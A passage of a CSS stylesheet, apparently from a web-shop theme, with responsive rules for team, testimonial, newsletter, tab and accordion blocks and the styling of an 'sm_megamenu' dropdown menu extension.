    width: 100%;
    margin-bottom: 30px;
  }
  .category-item.category-3 {
    clear: none;
  }
  .categories-page img {
    width: auto;
    max-width: 100%;
  }
  .category-4 {
    clear: both;
  }
  .accordion-type-5 .faq-accordion {
    margin-bottom: 4px !important;
  }
  .dropcap {
    clear: both;
    margin: 30px 0;
  }
  .events-list .item .event-image {
    float: none;
    width: auto;
  }
  .events-list .item .event-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 15px;
  }
  .team-style-4 .team-container .team-inner .team-image {
    float: none;
    display: table-cell;
    vertical-align: top;
  }
  .team-style-4 .team-container .team-inner .team-info {
    float: none;
    display: table-cell;
    margin: 0;
    vertical-align: top;
  }
  .w-newsletter {
    display: block;
    width: 100%;
    text-align: center;
  }
  .w-newsletter .image-newsletter {
    float: none;
    width: 100%;
  }
  .w-newsletter .image-newsletter .static-image {
    display: inline-block;
  }
  .w-newsletter .newsletter-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 30px;
  }
}
@media (max-width: 767px) {
  .table-style-1 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .table-style-1 .table-container .table-column.column-active {
    position: static;
    top: 0;
  }
  .table-style-2 .table-column {
    margin-bottom: 30px;
  }
  .table-style-2 .column-active {
    padding: 30px 0 10px;
  }
  .table-style-3 .table-container .table-column,
  .table-style-4 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .table-style-5 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .our-team img {
    width: 100%;
  }
  .team-style-1 .team-inner,
  .team-style-2 .team-inner,
  .team-style-3 .team-inner,
  .team-style-5 .team-inner {
    margin-bottom: 30px;
  }
  .team-style-4 .item-team {
    display: table;
    width: 100%;
    margin-bottom: 30px;
  }
  .team-style-4 .team-container .team-inner .team-image {
    float: none;
    width: 100%;
    display: block;
  }
  .team-style-4 .team-container .team-inner .team-info {
    float: none;
    margin-left: 0;
    margin-right: 0;
    display: block;
  }
  .categories-page img {
    width: 100%;
  }
  .accordion-type-5 .faq-accordion {
    margin-bottom: 4px !important;
  }
  .full-wrapper-faq-4 {
    margin-left: -15px;
    margin-right: -15px;
    padding: 50px 15px;
  }
  .accordion-type-3 .info-faq,
  .accordion-type-4 .info-faq {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .dropcap {
    clear: both;
    margin: 30px 0;
  }
  .events-list .item .event-image {
    float: none;
    width: auto;
  }
  .events-list .item .event-image img {
    width: auto;
    max-width: 100%;
  }
  .events-list .item .event-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 15px;
  }
  .full-wrapper.testimonial_2_wrapper {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .full-wrapper.testimonial_4_wrapper {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .full-wrapper.blurred-background {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .testimonials-style-2 .testimonials-image,
  .testimonials-style-3 .testimonials-image,
  .testimonials-style-5 .testimonials-image {
    float: none !important;
    margin: 0 auto;
  }
  .testimonials-style-2 .testimonials-info,
  .testimonials-style-3 .testimonials-info,
  .testimonials-style-5 .testimonials-info {
    margin-left: 0 !important;
    margin-right: 0 !important;
    text-align: center !important;
    padding-top: 20px;
  }
  .blurred-background {
    background-size: auto 100%;
  }
  .w-newsletter {
    display: block;
    width: 100%;
    text-align: center;
  }
  .w-newsletter .image-newsletter {
    float: none;
    width: 100%;
  }
  .w-newsletter .image-newsletter .static-image {
    display: inline-block;
  }
  .w-newsletter .newsletter-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .w-newsletter .newsletter-info .newsletter-title h3 {
    font-size: 250%;
  }
}
@media (max-width: 480px) {
  .category-item .image-category .description {
    display: none;
  }
  .category-item .image-category .title-category h2 {
    margin-bottom: 10px;
  }
  .country-item,
  .parners-list li {
    text-align: center;
  }
  .w-newsletter {
    background-size: auto 100%;
  }
  .w-newsletter .newsletter-info .form-newsletter-popup .input-box .input-text {
    padding: 0 10px;
  }
  .w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
    height: 42px;
    position: static;
    margin-top: 5px;
    width: 100%;
  }
}
.product.data.items.accordion-style .item.title.resp-accordion {
  border: 1px solid #ddd;
  display: block;
  float: none !important;
  width: 100%;
  font-size: 133.33%;
  color: #444;
  padding: 15px 20px !important;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: 700;
  margin: 10px 0 0 !important;
  height: unset !important;
  line-height: unset !important;
  position: relative;
}
.product.data.items.accordion-style .item.title.resp-accordion a {
  height: auto !important;
  padding: 0 !important;
  line-height: unset !important;
  font-weight: 700;
  color: #333 !important;
  font-size: inherit;
}
.product.data.items.accordion-style .item.title.resp-accordion a:before {
  content: '\f067';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  float: right;
  margin-top: 7px;
}
.product.data.items.accordion-style .item.title.resp-accordion .resp-arrow {
  position: absolute;
  width: 30px;
  height: 30px;
  line-height: 30px;
  right: 10px;
  top: 50%;
  margin-top: -15px;
  text-align: center;
}
.product.data.items.accordion-style .item.title.resp-accordion .resp-arrow:before {
  content: '\f067';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product.data.items.accordion-style .item.title.resp-accordion.active a:before {
  content: '\f068';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.product.data.items.accordion-style .resp-tab-content {
  float: none !important;
  padding: 20px !important;
  border: none;
  margin: 0 !important;
  border-top: none !important;
}
/* RTL */
.direction-rtl .product.data.items.accordion-style .item.title.resp-accordion a:before {
  float: left;
}
.default-style .resp-accordion {
  display: none;
}
.default-style .resp-tabs-list li {
  background-color: #fff;
  float: left;
  display: block;
  border: 1px solid #ddd;
  border-bottom: none;
  font-size: 133.33%;
  color: #444;
  padding: 10px 20px !important;
  margin: 0 -1px 0 0;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
}
.default-style .resp-tabs-list li a {
  color: inherit;
}
.default-style .resp-tabs-list li.active:before {
  content: "";
  display: inline-block;
  position: absolute;
  height: 4px;
  left: -1px;
  right: -1px;
  top: -4px;
  z-index: 3;
}
.default-style .resp-tabs-list li.active:after {
  content: "";
  background-color: #fff;
  position: absolute;
  height: 5px;
  left: 0;
  right: 0;
  bottom: -2px;
}
.default-style .resp-tabs-container {
  clear: both;
  padding: 20px;
  border: 1px solid #ddd;
}
/* RTL */
.direction-rtl .default-style .resp-tabs-list li {
  float: right;
  margin: 0 0 0 -1px;
}
.vertical-style {
  /*-----------Vertical tabs-----------*/
}
.vertical-style .resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  clear: left;
}
.vertical-style .resp-accordion {
  display: none;
}
.vertical-style .active {
  border-bottom: none;
}
.vertical-style .resp-content-active,
.vertical-style .resp-accordion-active {
  display: block;
}
.vertical-style .resp-tab-content {
  border: 1px solid #ddd;
  min-height: 268px;
  padding: 30px;
  /* font-size: larger; */
}
.vertical-style h2.resp-tab-active {
  border-bottom: 0px solid #c1c1c1 !important;
  margin-bottom: 0px !important;
}
.vertical-style ul.resp-tabs-list {
  float: left;
  width: 200px;
}
.vertical-style .resp-tabs-list li {
  display: block;
  border: 1px solid #ddd;
  border-bottom: none;
  font-size: 133.33%;
  color: #444;
  padding: 15px 30px;
  margin: 0 -1px 0 0;
  cursor: pointer;
  float: none;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
}
.vertical-style .resp-tabs-list li a {
  color: inherit;
}
.vertical-style .resp-tabs-list li.active:before {
  content: "";
  display: inline-block;
  width: 4px;
  position: absolute;
  left: -1px;
  top: -1px;
  bottom: -1px;
}
.vertical-style .resp-tabs-list li:last-child {
  border-bottom: 1px solid #ddd;
}
.vertical-style .resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  min-height: 250px;
  margin-left: 200px;
  clear: none;
}
/* RTL */
.direction-rtl .vertical-style ul.resp-tabs-list {
  float: right;
}
.direction-rtl .vertical-style ul.resp-tabs-list li {
  border-left: none;
}
.direction-rtl .vertical-style ul.resp-tabs-list li.resp-tab-active:before {
  right: -1px;
  left: auto;
}
.direction-rtl .vertical-style .resp-tabs-container {
  margin-right: 200px;
  margin-left: 0;
}
@media only screen and (max-width: 768px) {
  .vertical-style ul.resp-tabs-list {
    width: 100%;
    margin: 0;
  }
  .vertical-style .resp-tabs-list li {
    margin: 0;
    padding: 10px 20px;
  }
  .vertical-style .resp-tabs-container {
    float: none;
    clear: both;
    margin: 0;
    min-height: auto;
  }
  .vertical-style .resp-tabs-container .resp-tab-content {
    padding: 20px;
  }
  .default-style .resp-tabs-list li {
    float: none;
    width: 100%;
  }
}
/* EXTENSION */
/*
TABLE OF CONTENTS
01 MENU BAR
02 DROP DOWN MENU
03 CONTENT STYLING
04 CONTACT FORM
05 COLORS
*/
/*---------------------------01 MENU BAR------------------------------*/
.sambar {
  position: relative;
}
.sambar a:focus {
  outline: none;
}
.sambar ul li {
  background: none;
  margin: 0;
  padding: 0;
  position: relative;
}
.sambar .sambar-inner:before,
.sambar .sambar-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.sambar .sambar-inner:after {
  clear: both;
}
.sm_megamenu_wrapper_horizontal_menu {
  display: block;
  position: relative;
  clear: both;
}
.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu {
  margin: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sambar-inner {
  list-style: none;
  width: 100%;
  padding: 0;
}
.sm_megamenu_wrapper_menu_full {
  width: 100%;
  margin: 0;
  display: block;
  position: relative;
  z-index: 9999;
}
.sm_megamenu_wrapper_menu_full .sm_megamenu_menu {
  list-style: none;
  width: 940px;
  margin: 0px auto 0px auto;
  height: 43px;
  padding: 0px 20px 0px 20px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  float: left;
  position: static;
  padding: 0 0px;
  border: none;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.fullwidth {
  position: static !important;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover {
  background: transparent;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a {
  padding: 0px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
  text-decoration: none;
  display: block;
  position: relative;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover a.sm_megamenu_head {
  position: relative;
  z-index: 11;
}
/*----------------------- Right aligned menu item ---------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_right {
  float: right;
  right: 0;
  margin-right: 0px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover {
  margin-right: 0px;
}
/*-----------------------------02 DROP DOWN MENU------------------------------*/
/*-------------------- Left & right aligned common styles ------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  margin: 0px auto;
  top: -9999em;
  position: absolute;
  z-index: 99999999;
  background: #ffffff;
  border: 1px solid #cccccc;
  padding: 10px;
}
/*------------------------------- Drop Downs Sizes --------------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
  width: 16.1446374257406%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
  width: 32.2892748514812%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
  width: 48.4339122772218%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
  width: 64.5785497029624%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
  width: 80.723187128703%;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
  width: 100%;
  left: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  width: 100%;
}
/*---------------------------------- Showing Drop Down on Mouse Hover - Left aligned -----------------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
  top: auto;
  padding: 10px 10px;
  background: #FFFFFF;
}
.sm_megamenu_wrapper_horizontal_menu .sm-megamenu-hover > li:hover .sm-megamenu-child {
  display: block !important;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth {
  left: 21px;
  top: 33px;
  display: block;
}
.sm_megamenu_wrapper_menu_full .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth {
  left: 50%;
  margin-left: -470px;
  top: 32px;
  display: block;
}
/*----------------------------------- Showing Drop Down on Mouse Hover - Right aligned --------------------------------- */
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right {
  left: auto;
  right: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_align_right {
  left: auto;
  right: 0px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover .sm_megamenu_dropdown_fullwidth {
  right: 18px;
  top: 33px;
}
/*-------------------------------------- Columns Sizes ---------------------------------------- */
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  float: left;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1 {
  width: 16.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2 {
  width: 33.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3 {
  width: 50.0%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4 {
  width: 66.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5 {
  width: 83.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  width: 100%;
  padding: 0 15px;
  clear: both;
}
/* Use the .sm_megamenu_firstcolumn class for the items that stick to the left edge of the dropdown */
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
  width: 100%;
  padding: 0;
}
/*-------------------------------- 2-Levels Drop Down ----------------------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels ul {
  /* all lists */
  padding: 0;
  margin: 0;
  list-style: none;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .levels a {
  display: block;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels a {
  display: block;
  width: 10em;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li {
  float: left;
  width: 150px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li ul {
  position: absolute;
  top: -23px;
  margin: 15px 0px 0px 4px;
  padding: 6px;
  left: -999em;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li ul ul {
  top: -23px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul ul,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul ul ul {
  left: -999em;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li li:hover ul,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li li li:hover ul {
  left: 142px;
}
.sm_megamenu_description {
  display: block;
  padding-left: 10px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul {
  margin: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .parent-item > a:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-left: 5px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul li a span {
  padding-left: 13px;
}
.sm_megamenu_align_right {
  text-align: right;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  overflow: hidden;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
  display: block;
}
/*css for button*/
.sambar .sambar-inner .btn-sambar {
  background: #fff;
  color: #FFFFFF;
  float: right;
  margin-left: 5px;
  margin-right: 5px;
  padding: 5px 7px;
  display: none;
}
.sambar .sambar-inner .btn-inner {
  background: #08c;
  width: 100%;
  padding: 7px 0;
  float: left;
}
.sambar .btn-sambar .icon-bar {
  display: block;
  height: 2px;
  margin: 2px 0;
  width: 18px;
}
.sm_megamenu_wrapper_horizontal_menu .media-list {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu li.media {
  width: 100% !important;
  padding: 0 0 10px 0 !important;
  display: block;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu {
  float: left;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu {
  float: left;
  padding-bottom: 15px;
  padding-left: 15px;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu i {
  padding-right: 10px;
}
.sm_megamenu_wrapper_horizontal_menu .title-megamenu-home {
  float: left;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em !important;
  width: 100% !important;
  position: relative;
  text-align: left;
}
.sm_megamenu_wrapper_horizontal_menu .clear_item_megamenu {
  clear: both;
  border: 1px solid #cccccc;
}
.sm_megamenu_wrapper_horizontal_menu .element_shop_product-1,
.sm_megamenu_wrapper_horizontal_menu .element_shop_product-2 {
  padding: 15px 0 0 0;
}
.sm_megamenu_wrapper_horizontal_menu #fitvid402488 {
  width: 100%;
  display: block;
  height: 202px;
}
.sm_megamenu_wrapper_horizontal_menu iframe {
  border: none;
}
.sm_megamenu_wrapper_horizontal_menu #gmap_canvas img {
  max-width: none !important;
  background: none !important;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu {
  width: 20%;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu li {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu li {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu {
  width: 30.068956956776%;
}
.sm_megamenu_wrapper_horizontal_menu .pull-right {
  float: right;
  display: inline-block;
}
.sm_megamenu_wrapper_horizontal_menu .dropdown-menu {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu .dropdown-menu li {
  float: left !important;
  width: 100% !important;
}
.class-5-columns-parent .sm_megamenu_col_1 {
  width: 20% !important;
}
.fix-width > .sm-megamenu-child {
  left: auto !important;
  right: 0 !important;
}
.banner-megamenu {
  padding-top: 20px;
}
.categories-group {
  border-right: 1px solid #d7d7d7;
  padding-left: 0 !important;
  width: 55% !important;
}
.slider-product-content {
  width: 45% !important;
}
.slider-product-content .slider-megamenu {
  padding-left: 15px;
}
.class-men-parent > .sm-megamenu-child {
  width: 780px !important;
}
.sm_megamenu_menu .page-content .page-list li {
  padding: 5px 0 !important;
}
@media all and (max-width: 767px) {
  .sm_megamenu_wrapper_horizontal_menu .sambar-inner {
    box-shadow: none;
    list-style: none outside none;
    margin: 30px auto 0;
    padding: 0;
    width: 100%;
  }
  .sambar .sambar-inner .btn-sambar {
    display: block;
    clear: both;
    margin: 7px;
  }
  .sambar .sambar-inner .btn-sambar + .sm_megamenu_menu {
    display: none;
    margin-left: -30px;
    width: 92%;
    float: left;
  }
  .sambar .sambar-inner .btn-sambar.open + .sm_megamenu_menu {
    display: block;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li {
    width: 100%;
    position: relative;
    overflow: hidden;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right {
    position: relative;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div > div {
    box-shadow: none;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    position: static;
    float: left;
    height: 0;
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_fullwidth,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_fullwidth {
    height: auto;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
    width: 98%;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
    padding: 4px 10px;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu {
    width: 100% !important;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu {
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .icon_items {
    display: inline-block;
    height: 29px;
    position: absolute;
    right: 30px !important;
    top: 0 !important;
    z-index: 9;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_sites {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 100% 11px !important;
    /*display: flex !important;*/
    width: 100% !important;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_tuts {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 99% 9px !important;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_col_1 {
    left: 0 !important;
    position: relative;
    display: none;
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_sites:hover > .envato_col_1 {
    margin-top: 0;
    display: block;
    border: none;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato-sublv-3 {
    position: relative;
    left: 0;
    top: -1px;
    border: none;
    width: 100%;
    background: #ffffff;
    display: none;
